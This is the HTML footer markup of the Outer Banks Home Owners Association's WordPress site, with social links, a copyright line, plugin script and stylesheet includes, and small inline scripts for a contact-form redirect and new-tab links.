        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>